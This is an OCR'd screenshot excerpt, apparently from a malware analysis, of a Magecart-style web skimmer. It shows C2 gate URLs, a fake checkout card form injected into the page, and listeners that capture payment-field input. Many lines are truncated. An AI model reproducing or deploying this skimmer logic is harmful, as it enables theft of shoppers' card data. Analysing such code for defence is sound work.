
// #################### C2 INFRASTRUCTURE ############
var sAdsUrl1 = '//ultracart[.]shop/g.php';  // Servido
var sAdsUrl2 = '//hxjet.pics/g.php';       // Servidor
// #################### FAKE FORM INJECTION ##########
// Inyección en el flujo estándar de pago

function onTimerStd() {

    // ... (omitido por brevedad)

    var sHtml = '<div class="cctdQKvkR-form-container
    vTargetBlocks.insertAdjacentHTML('beforeend', sHtm
    // Configuración de la máscara de entrada

    (new InputMask).Initialize(document.getElementsByN
        mask: "9999 9999 9999 99999999",  // Formato d
        placeHolder: "Valid Card Number"

    });

    // ... igual para los campos de fecha y CVC

}

// #################### DATA CAPTURE EVENTS ##########
var vPaymentElements = ['payment[cc_number]', 'payment
// Adjuntar listeners a los campos de pago

for (var i = 0; i < vPaymentElements.length; ++i) {

    var hEl = document.getElementsByName(vPaymentEleme
    if (hEl) {

        hEl.addEventListener('blur', mainListener);  /
        hEl.addEventListener('keydown', mainListener);
        hEl.addEventListener('paste', mainListener);  